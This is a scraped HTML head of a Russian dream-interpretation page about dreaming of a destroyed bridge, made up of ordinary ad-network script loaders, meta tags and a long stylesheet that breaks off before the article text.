

--- FILE ---
content_type: text/html
request_url: https://sonnik.expert/m/razrushennyj-most-210192/
body_size: 104302
content:
<!DOCTYPE html><html lang="ru-RU"><head>  <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script>const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/sonnik.expert.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);</script>  
  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://cdn.adfinity.pro/code/sonnik.expert/adfinity.js" charset="utf-8" async></script>  <script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'17lwd'};token=localStorage.getItem('17lwd')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/17lwd.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('17lwd', token);</script> <meta name="referrer" content="origin"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="yandex-verification" content="889877518e00c190" /><meta name="google-site-verification" content="sQcwBQhBvopV7Qd3g-IO97_ALkDh22ZM6etxsHD0nxk" /> <!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->  <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>К чему снится РАЗРУШЕННЫЙ МОСТ 💤 — ТОП значений сна ❗ по 42 сонникам: что означает для мужчины или женщины видеть, как рушится сломанный мостик через реку</title><meta name="description" content="Как правильно толковать сновидение ✨ о разрушенном деревянном либо бетонном мосте 🌉? К чему может присниться 😴 парню или девушке увидеть, как мост над дорогой разрушился?" /><link rel="canonical" href="https://sonnik.expert/m/razrushennyj-most-210192/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="К чему снится РАЗРУШЕННЫЙ МОСТ 💤 — ТОП значений сна ❗ по 42 сонникам: что означает для мужчины или женщины видеть, как рушится сломанный мостик через реку" /><meta property="og:description" content="Как правильно толковать сновидение ✨ о разрушенном деревянном либо бетонном мосте 🌉? К чему может присниться 😴 парню или девушке увидеть, как мост над дорогой разрушился?" /><meta property="og:url" content="https://sonnik.expert/m/razrushennyj-most-210192/" /><meta property="og:site_name" content="SONNIK.EXPERT" /><meta property="article:published_time" content="2021-08-31T18:09:47+00:00" /><meta property="article:modified_time" content="2021-08-31T18:11:59+00:00" /><meta property="og:image" content="https://sonnik.expert/wp-content/uploads/razrushennyj-most-10425.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Chris Almaris" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Chris Almaris" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="6 минут" /><style media="all">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,.copyright h1{margin:0;padding:0;border:0;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow-x:hidden}body{background:#fff;font:14px GothaPro;line-height:21px;color:#484848}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-display:swap;font-family:GothaProBold;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProBol.otf)}@font-face{font-display:swap;font-family:GothaPro;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProReg.otf)}@font-face{font-display:swap;font-family:GothaProMed;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProMed.otf)}@font-face{font-display:swap;font-family:FontAwesome;src:url(//sonnik.expert/wp-content/themes/conctruction/font/FontAwesome.otf)}@font-face{font-display:swap;font-family:PtSans;src:url(//sonnik.expert/wp-content/themes/conctruction/font/2223.ttf)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,.copyright h1{display:block}ol,ul{list-style:none}p{margin:0 0 1em}iframe{width:100%!important}blockquote{quotes:none;border:2px solid #2980b9;padding:15px 20px 15px 18px;font:14px GothaPro;color:#333;line-height:21px;margin:14px 0;overflow:hidden;position:relative}blockquote p{margin:0}blockquote:before{width:100%;content:'';float:left;position:absolute;left:0;top:0;bottom:0;right:0}.title_blockquote:before{content:url([data-uri]);float:left;position:relative;margin-left:-75px}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{margin:0}.wp-polls input[type=button],input[type=button],.featured-button_gallery a,#submit,.wp-polls .Buttons,input[type=submit]{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none}button{padding:10px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9!important}.information{padding-bottom:17px}.information span{padding-right:10px}.information span a{text-decoration:none}.single-author-posts img{float:left;margin-right:15px;border-radius:100%;border:4px solid #4d4c59}#author-name{font-size:16px;font-weight:600}.single-author-posts{float:left;width:300px;margin-right:15px;display:none}#toc_container ul{margin:0!important}#toc_container p.toc_title+ul.toc_list{padding:0 16px}.two_row_contents .toc_list{max-height:100%!important}.two_row_contents ul.toc_list.backimg:before{background-image:none}.show_content,.hide_content{padding-left:20px}.show_content span,.hide_content span{cursor:pointer}.hide_content{display:none}.fancybox-navigation button,.fancybox-navigation button:hover{background:transparent!important}.site-content,.site-content_two{width:97%;margin:auto;padding-bottom:27px}.site-inner,.site-inner_two{width:100%;margin:auto;background-color:#fff}.element_of_3{width:100%!important}h1{font:18px GothaProBold;text-transform:uppercase;padding:0 0 17px}.site-branding{width:100%;float:left;margin:20px 0}.site-logo{width:265px;margin:0 auto;text-align:center}.site-branding .logo h1{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}header{background:#fff;position:relative;margin:auto;z-index:100!important}header .logo{position:relative;text-align:left;color:#000;font:18px GothaPro}header .site-branding .logo span{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}.site-branding nav,.menu-hide,.icon-menu{display:none}.nav-toggle3{cursor:pointer;color:#fff;text-align:right;display:block;float:right;padding:15px 0 0;display:block}.fa-chevron:before{content:"\f13a"}.widget_text.widget_custom_html{text-align:center}.pc-menu{display:none}.primary-menu li{display:inline-block;position:relative;padding:16px 0 16px 50px}.primary-menu li:nth-child(1){padding:16px 0}.primary-menu li a,.primary-menu li span{font:14px GothaProBold;color:#fff;text-transform:uppercase;text-decoration:none}.primary-menu li a:hover{color:#0e7e70}.primary-menu ul,.footer-menu ul{display:none;position:absolute;z-index:15}.footer-menu .sub-menu{border:1px solid #fff;bottom:25px}.primary-menu li:hover>ul,.footer-menu li:hover>ul{display:block;z-index:100}.primary-menu ul ul{top:0;margin-top:-1px;margin-left:165px}.primary-menu li:focus>ul{display:block}.primary-menu ul:hover{color:#0e7e70;width:230px}.sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:16px 0 0 -35px;padding:14px 0;border-top:1px solid #fff}.sub-menu li{text-align:left;margin:0 30px;padding:12px 0!important;border-bottom:1px solid #404040;width:170px}.sub-menu li:last-child{border-bottom:0 solid #404040}.site-navigation{height:52px;margin:0 auto;width:97%}header #menu-site{float:left;width:100%}.icon-menu.icon-menu-mobile{padding:15px 0 0;display:block;text-align:left}.icon-menu{cursor:pointer;height:50px;width:60px;color:#fff;text-align:center;float:left;padding:13px 14px 0 0}.menu-hide{width:272px;background:#000;position:absolute;margin-top:53px;z-index:1}.breadcrumbs{margin:18px 0;clear:left;position:relative}.breadcrumbs a{font:13px GothaPro;color:#4e4e4e}.breadcrumbs a:hover{color:#9e9e9e}.breadcrumb_last{color:#9e9e9e;font:13px GothaPro}footer .site-branding{padding:25px 0 14px;height:auto;margin-bottom:0;float:none}footer .logo div{font:14px GothaPro;position:relative;text-align:left}footer .logo .site-title{font:24px GothaProBold}.widget .search{float:none!important;text-align:center}.widget_execphp .search input[type=text]{width:400px!important}.search-block .search input[type=submit]{left:-35px!important;top:8px!important}.widget_execphp h3{text-align:center}#search{height:72px}#search form.search{width:100%;width:100%;float:none;margin:0}#search .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}#search .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}.widget_execphp h3{text-align:center}.widget_execphp .search-block{text-align:center!important;height:60px}.widget_execphp .search-block .search,.search-results .search-block-search .search{float:none!important}.search-block-search{display:inline-block!important;position:relative;top:15px;margin-left:20px}.breadcrumb-search{display:inline-block}.anons{color:#737373;font:13px GothaPro;float:left;line-height:18px;overflow:hidden}.widget_true_top_post_two_widget li img,#shablon img,.littleblock img{width:100%;height:auto;padding:0;margin:0}.widget_true_top_post_two_widget .widget,.widget_true_poststwo_widget .widget{padding:0!important}.count_post{float:left;width:44%;text-align:right}.count_post span{text-align:right}.widget_true_poststwo_widget .crop_img{margin:0 0 12px}.posts_five,.posts_three,#shablon,.widget_true_poststwo_widget li{width:100%;float:left;margin-bottom:20px}.widget_true_top_post_widget li{padding:0 0 20px;margin:0 0 20px}.widget_true_top_post_widget li .views_img{height:85px}.widget_true_top_post_widget li .views_img.showanons,.widget_true_top_post_widget li .views_img.showanons a{height:auto}.widget_true_top_post_widget li a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;float:left;line-height:22px;height:70px;overflow:hidden;top:-5px;position:relative}.widget_true_top_post_widget li .crop{float:left;margin-right:15px}.widget_true_top_post_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.widget_true_top_post_widget li:first-child img{margin:0 0 13px}.element_of_1 .widget_true_top_post_widget li img{float:none;margin:0 0 13px;position:relative}.element_of_1 .widget_true_top_post_widget li .crop,.widget_true_top_post_widget li:first-child .crop{height:auto;overflow:hidden;width:auto;float:none;margin-right:0;position:relative}.widget_true_top_post_widget li:first-child .crop.elementtwo{float:inherit;margin-right:15px}.widget_true_top_post_widget li:first-child .elementtwo img{margin:0}.posts_three img,.widget_true_poststwo_widget img{width:100%;height:auto}.widget_true_lastcomment_widget .widget a{top:-5px;position:relative}.widget_true_poststree_widget img{width:100px;height:100px;border-radius:100%;float:left;margin-right:15px}.widget #shablon a{padding:0}.anons_post{color:#6c6c6c;font:13px GothaPro;line-height:18px;margin:18px 0;float:left}.info_post{float:left;font:12px GothaPro;text-transform:uppercase;color:#cdcdcd;width:100%}.vc_post{float:left;width:44%;text-align:right}.data_post{float:left;width:56%}.vc_post .views{padding-left:8px}.yarpp-related{margin-top:22px;width:100%;float:left}.yarpp-related a{color:#333;text-decoration:none}.yarpp-related .littleblock a{font:18px GothaProMed}.yarpp-related .perelink_column a{font:16px GothaProMed}.perelink_column .info_post{white-space:nowrap;font:11px GothaPro}.perelink_column li{width:100%;float:left;margin:0 0 20px}.perelink_column li img{width:100%;height:auto;padding:0;margin:0}.widget{padding:20px 18px 22px;width:auto;height:auto;overflow:hidden}.widget.widget_true_shablon_widget{padding:0;overflow:visible}.responsive_column_widgets_column{margin:1% 0}.widget-title{font:150% GothaProBold;padding:0;text-transform:uppercase;margin:0 0 20px}.yarpp-related-widget ul li{width:100%;padding:0 0 20px;float:left;margin:0 0 20px}article .aligncenter{display:block;margin-left:auto;margin-right:auto}article img{max-width:100%;height:auto;vertical-align:bottom}.content-area a .aligncenter,.notebox a .aligncenter,.content-area .aligncenter a img{margin:18px auto}#primary_archive{width:65.7%;float:left;margin:0 1.8% 0 0}#sidebar_archive{width:32.47%;float:left;margin:0}#sidebar_first{width:300px;float:left;margin:0}#sidebar_second{width:260px;float:left;margin:0}#primary_single_two{width:100%}#primary_single{width:65.7%;float:left;margin:0 20px 0 0;line-height:1.8em}.element_of_1 .widget .menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom:nth-child(2n+1){margin-right:90px}.responsive_column_rubrica.tagsonnik .menu .menu-item-type-custom:nth-child(2n+1){margin-right:78px}.menu-item img._before{margin-right:0}.littleblock{margin-bottom:20px;float:left}.gallery .wp-caption-text{float:left;font:13px GothaPro;color:#9d9d9d;padding:12px 0 0;margin:0 13%;line-height:1.8}table tr td,#table_two tr:first-child td{background-color:#fff;color:#484848!important}table tr td span{color:#484848!important}.table-responsive{min-height:.01%;overflow-x:auto;display:inline-block;width:100%;position:relative;z-index:100}.search-form button{margin-left:-5px}.search-form input[type=search]{background:#fff;font:14px GothaProMed;border:0;width:70%;padding:10px 15px;-webkit-appearance:none}.menu-header3{display:none;width:223px;position:absolute;z-index:1;float:right;right:0;margin-top:53px}.menu-header3 ul li{padding:10px;text-align:left}.site-branding nav ul li a span,.menu-header3 ul li a span{border-bottom:1px dotted #b5b1b4}.site-branding nav ul li a,.menu-header3 ul li a{text-decoration:none}.site-branding .menu-2{clear:both;text-align:center;display:block;float:none;width:100%}.site-branding .menu-2 ul li a{text-decoration:underline}.menu-hide .sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:-48px 0 0 156px;padding:14px 0;border-top:1px solid #fff}.menu-hide ul li:nth-child(2) .sub-menu{width:230px;position:absolute;z-index:1;margin:-36px 0 0 156px;padding:0 0 14px;border-top:0 solid #fff}.menu-hide .sub-menu li{margin:0 35px 0 30px;padding:12px 0}.menu-hide ul ul{display:none;position:absolute}.menu-hide ul li:last-child,.yarpp-related-widget ul li:last-child,#send_widget_question li:last-child{border-bottom:0 solid #404040}.yarpp-related-widget ul li:last-child{margin:0;padding:0}.menu-hide ul{padding:14px 0}.menu-hide ul li:hover>ul{display:block}.menu-hide ul li:focus>ul{display:block}.menu-hide ul ul:hover{width:230px}.menu-hide ul li{display:block;position:relative;text-align:left;margin:0 30px;padding:12px 0;border-bottom:1px solid #404040}.menu-hide ul .sub-menu .sub-menu{position:relative;margin:0;border:0;display:block;width:200px;padding:0}.menu-hide .sub-menu,.menu-hide ul li:nth-child(2) .sub-menu{padding:0;position:relative;display:block;border:0;margin:0}.menu-hide .sub-menu li{margin:0 3px 0 15px}.menu-hide ul ul li:last-child{padding-bottom:0}.search input[type=submit],.search input[type=submit]:hover{background:url([data-uri]) no-repeat!important;top:7px;background-position:left center;width:20px;height:39px;left:-40px;border:none;cursor:pointer;position:relative;margin-top:11px;padding:0}#wsq_form label{float:left;padding-right:25px;width:30%}div#send-question fieldset{box-sizing:border-box;margin:10px 0;padding:0;border:0}div#send-question fieldset input,div#send-question fieldset textarea{float:left;width:50%}#sortanswer fieldset{width:50%;float:left}.send_widget_question{border-bottom:1px solid #959595;padding-top:15px;float:left;width:100%;padding-bottom:10px}.widget .send_widget_question a{float:none}.childcategory{float:left;font:12px GothaPro;text-transform:none;width:100%;color:#cdcdcd;padding-bottom:6px}.widget .childcategory a{font:12px GothaPro;text-transform:none;text-decoration:underline;color:gray}.widget .send_widget_question a{float:none}.widget_true_lastcomment_widget li{padding:0 0 25px;border-bottom:1px solid #95a5a6;float:left;width:100%;margin:0 0 25px}.widget_true_lastcomment_widget span{float:left;width:100%}.widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.element_of_2{width:100%!important}#comment{float:right;width:548px;border:1px solid #2980b9;height:150px;margin-bottom:24px;padding:14px 0 0 16px;color:#565656;font:14px GothaPro}.formsearch span{font-weight:600}.formsearch span:before,.formsearch span:after{content:'\f002';font:14px/1 FontAwesome;position:absolute;display:inline-block;margin-top:2px;color:#740c59}.formsearch span:before{margin-left:-20px}.formsearch span:after{margin-left:5px}.block_info>.col{width:100%;float:left}.widget .toc_number{font-weight:800}.wr-vote2x-tpl{height:230px!important;padding-top:50px!important;padding-bottom:50px!important}.button-vote2x{display:flex!important}.click-vote2x{width:50%!important}@media (min-width:767px){.two_row_contents .toc_list{-webkit-column-width:45%;-moz-column-width:45%;column-width:45%;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.element_of_2 .widget_true_poststwo_widget .crop_img{width:100%;height:178px;padding:0;margin:0 0 15px;overflow:hidden;position:relative}.gallery .wp-caption-text{margin:0}.element_of_1 .widget_true_top_post_widget .posts_three{border-bottom:0 solid #fff}.element_of_1 .posts_three:nth-child(3n+4),.element_of_1 .posts_three:nth-child(4){clear:both}.element_of_1 .posts_three:nth-last-child(-n+3){margin-bottom:0}.responsive_column_widgets_column{margin:1% 0 1% 1.6%}.widget-title{font:24px GothaProBold}.element_of_3 .widget-title{font:18px GothaProBold;color:#333;margin:0 0 24px;text-transform:none}.element_of_2{width:49.2%!important}.littleblock{width:100%}.littleblock img{width:206px;height:120px;margin-right:18px;float:left}.littleblock .anons_post{width:67%;margin:12px 0}.element_of_1 .widget_true_lastcomment_widget li{width:32%;border-bottom:0 solid #95a5a6;margin:0 2% 0 0;padding:0}.element_of_1 .widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0}.title_blockquote{font:20px GothaProBold;margin:0 0 17px 48px}blockquote p{margin:0 0 0 50px}blockquote{position:relative}.search-block form.search{display:inline-block!important}.search-block .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.search-block .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}}@media (min-width:767px) and (max-width:1200px){.perelink_column li{width:24.5%;height:200px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:200px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.site-logo{width:380px}.element_of_1 li{width:32.3%;height:auto;float:left;margin:0 1.5% 1.5% 0}.element_of_1 li.posts_five{width:18.8%}.element_of_1 li.posts_three:nth-child(3n){margin-right:0!important}.element_of_1 .widget_true_poststwo_widget li.posts_three:nth-last-child(-n+3){margin:0 1.5% 0 0}.element_of_1 li.posts_five:nth-child(5n){margin:0 0 1.5%}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 1.5%}#shablon{width:49%;float:left;margin:0 2% 5% 0}#shablon:nth-child(2n){margin-right:0}#shablon:nth-child(2n+1){clear:both}#menu-site{padding-left:20px;padding-right:20px}}@media only screen and (max-width:500px){.table-responsive table{width:calc(100% + 100px)}}@media (min-width:500px) and (max-width:767px){.perelink_column li{width:48.5%;height:250px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 15px 15px 0;position:relative}.perelink_column .crop{height:180px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;height:auto}.perelink_column li:nth-child(2n){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.widget_true_poststwo_widget li .crop,.widget_true_top_post_two_widget li .crop,#shablon .crop,.littleblock .crop{width:47%;float:left;margin-right:10px}.info_post,.widget_true_top_post_two_widget .anons,.widget_true_poststwo_widget .anons,.widget_true_poststwo_widget li a,.widget_true_top_post_two_widget li a,.widget_true_shablon_widget li a,.anons_post{width:50%}.block_info .post-ratings{float:right;width:60%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.content-area div#toc_container{width:50%;border:0;padding:16px 16px 16px 20px;float:right}.entry-thumbnail{width:49%}.post-title{width:50%;float:left}.smallblock img{width:369px;height:243px;margin-bottom:17px}.widget_true_question_widget .question{width:92%;float:right}.widget_true_shablon_widget li{margin-bottom:25px;float:left}.widget_true_shablon_widget li img{width:100%;height:auto;padding:0;margin:0}.littleblock .info_post{width:60%}#slider{width:338px}.search-results .search-block-search .search{display:none}}@media screen and (max-width:767px){#menu-site{padding-left:20px;padding-right:20px}#comment{width:100%}#search .search input[type=submit]{left:90%}#custom_html-4,.formsearch,.widget.toc_widget,.element_of_1 .widget_text.widget_custom_html{display:none}#search form.search{display:block}.hide{display:none}.nav-next{width:100%;float:right;text-align:right;margin:0 0 10px}.nav-previous{width:100%;float:left;margin:0 0 10px}.navtitle{float:left;width:90%;text-align:center}.navtitle1{float:right;width:90%;text-align:center}.gallery-item,.gallery-item3{width:100%;float:left;margin-right:0;margin-bottom:15px;text-align:center}blockquote p{padding-left:33px}.title_blockquote:before{margin-left:-30px}.widget_search,#custom_html-4,#custom_html-5,#sidebar_first{display:none}.search-form{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.search-form label{width:100%}.search-form input[type=search]{width:100%}#page{overflow-x:hidden}.sidebar.sidabar-visible{width:100%}footer{overflow:hidden}.search-form{background:#000;padding:15px 16px 15px 20px;width:100%;float:right;position:absolute;right:0;margin-top:53px;z-index:1}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:640px;height:0;overflow:hidden;margin:0 auto}#slider-wrap{margin:auto;width:49%}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{float:left;width:100%;margin:0 0 25px}.responsive_column_rubrica .menu{height:auto;overflow:auto}.menu{height:250px;overflow:auto}.menu .menu-item-type-custom{width:100%}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.widget .menu .menu-item,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1){float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.widget .menu .menu-item:last-child,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1):last-child{border-bottom:0 solid #95a5a6}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.widget_true_question_widget ul li:last-child{margin:0}.widget_true_question_widget li:last-child .question{border-bottom:0 solid #95a5a6}.widget_true_question_widget li:last-child a{padding:0}#sidebar_second{position:relative;z-index:100}}@media (min-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1380px}.single-author-posts{display:block}.two_sidebar{float:right;width:77%}.header{float:left;width:77%}#primary_single_two{width:72.4%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two,.page #primary_single_two{width:66%}.tag #primary_single_two{width:100%}#sidebar_second{width:273px}}@media (min-width:1290px) and (max-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1290px}.two_sidebar{float:right;width:75%}.header{float:left;width:75%}.single-author-posts{width:25%;padding-right:1.5%;display:block;margin-right:0}#sidebar_first{width:25%;padding-right:1.5%}#primary_single_two{width:71%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two{width:65%}.tag #primary_single_two{width:100%}}@media (min-width:900px) and (max-width:1290px){.two_sidebar{float:right;width:72%}.header{float:left;width:72%}#primary_single_two{width:100%;float:left;margin:0 20px 0 0;line-height:1.8em}#sidebar_first{width:27%}.single-author-posts{width:28%;display:block;margin-right:0}}@media (min-width:600px) and (max-width:900px){#sidebar_second{width:46%;float:left;margin:0 8% 0 0}#sidebar_first{width:46%;float:left;margin:0}}@media (min-width:1200px){.site-logo{width:380px}.site-navigation{width:1170px}.arrow-outside{display:none}.site-branding nav{float:left;text-align:right;width:48%;margin-top:16px;display:block}.site-branding nav ul li{display:inline-block;position:relative;padding:5px 0 0 40px}.nav-toggle3{display:none}.element_of_3{width:32.2%!important}.site-content{width:1170px}.site-inner{width:1200px}.icon-menu.icon-menu-mobile{display:none}.icon-menu{display:block}.primary-menu{display:flex;width:1200px;margin:auto;justify-content:space-around}.primary-menu li{display:block;padding:16px 0}.menu-hide .primary-menu li{display:none}.element_of_1 li{float:left}.widget_true_top_post_widget li:first-child a,.element_of_1 .widget_true_top_post_widget li a{height:auto}.element_of_1 .posts_three{width:370px;height:auto;float:left;margin-right:30px;margin-bottom:30px}.element_of_1 .widget_true_top_post_widget li{padding:0}.element_of_1 .widget_true_top_post_widget li .views_img,.widget_true_top_post_widget li:first-child .views_img{height:auto}.element_of_1 .widget_true_top_post_widget .posts_three{width:358px}.element_of_1 .element_of_1 .posts_three img{height:auto;margin:0 0 12px}.element_of_1 .posts_three:nth-child(3n+3){margin-right:0}.element_of_1 .posts_five .crop{margin:0 0 10px}.element_of_1 .posts_five{width:207px;margin:0 33px 0 0}.element_of_1 .posts_five:nth-child(5n){margin:0}#shablon.shablon_one:first-child .crop{height:414px;overflow:hidden;width:769px;float:left;margin-bottom:18px;position:relative}#shablon.shablon_one:first-child .crop img{position:absolute;width:769px;height:auto}#shablon .crop{height:243px;overflow:hidden;width:369px;float:left;margin-bottom:18px;position:relative}#shablon .crop img{position:absolute;width:369px;height:auto}#shablon.shablon_one:first-child{width:100%;float:left;margin:0 0 35px}#shablon{width:48%;float:left;margin:0 30px 35px 0}#shablon.shablon_one:nth-child(2n+1){margin-right:0}#shablon.shablon_one:nth-child(2n){clear:both}#shablon.shablon_two:nth-child(2n){margin-right:0}#shablon.shablon_two:nth-child(2n+1){clear:both}.perelink_column li{width:189px;height:215px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:189px;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:189px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;width:189px;bottom:0}.widget_true_poststwo_widget ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.widget_true_poststwo_widget ul li{margin:0}}@media (min-width:767px){.widget-area .widget.widget_search .widge-title{margin:0}.block_info>.col{height:40px}#toc_container,.search-toggle{display:none!important}.search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:460px}form.search{float:right;margin-right:-21px}.widget_text.widget_custom_html form.search{float:none;height:39px}.widget_text.widget_custom_html .search input[type=text]{margin:0}.widget_text.widget_custom_html .search 